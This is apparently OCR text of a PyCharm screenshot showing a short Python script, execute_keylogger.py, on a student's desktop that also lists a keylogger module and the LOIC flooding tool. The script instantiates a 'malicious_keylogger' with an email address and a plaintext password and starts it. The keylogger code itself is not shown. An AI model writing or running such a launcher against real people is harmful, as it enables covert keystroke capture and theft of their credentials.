 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\execute_keylogger.py - PyCharm
Desktop execute_keylogger.py d1exe
1: Project
Pr. keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
1 #!/usr/bin/env python
2
3 import keylogger
4
5
6 # Initialize / create keylogger
7 import keylogger
8
9
10 malicious_keylogger: keylogger.KeyLogger = keylogger.KeyLogger(300, 'sahilcutm@gmail.com', 'Surprise_520')
11
12 # Execute Keylogger
13
14 malicious_keylogger.start()
15
7: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
15:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)